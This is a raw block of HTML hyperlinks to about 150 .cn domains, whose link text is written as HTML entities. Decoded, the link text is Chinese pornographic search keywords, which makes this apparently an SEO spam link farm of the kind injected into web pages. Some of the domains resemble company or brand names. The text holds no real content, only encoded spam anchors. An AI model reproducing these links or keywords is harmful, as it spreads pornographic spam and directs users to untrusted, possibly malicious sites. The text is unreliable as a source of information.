<a href="http://krosash.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uobz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://eefa.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rytx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://c9706.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://51-dm.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://sllmy.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://passito.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yccredit.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://susu58com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4sese.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://cqrzlib.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://artsonic.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiergang.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://020itw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3631.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51weilan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://mysgl.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slqeci.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huojia518.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://zzrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wltabc.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://ts6p.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seddo.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanmost.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://wengfan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://fanmost.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://davqp.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://in0514.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://00263.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://indexcare.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yue360.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gryv.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://nx96d.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://678fly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0086blog.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gotocom.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rimq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hausoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://sunflowermedia.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyixuan.net.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indexcare.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szbter.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://aena.com.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://first2move.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://bangante.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://54hz.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://opat.com.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://angdong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://oyfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bangante.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://h20829.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://readingqp.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://omite.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://longov.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qstudy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bailashu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nmjql.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://hwahai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uelpo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://020itw.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://h998.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://gvkr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://cnpin.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x2654.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiaile.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ecqun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://glhml.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
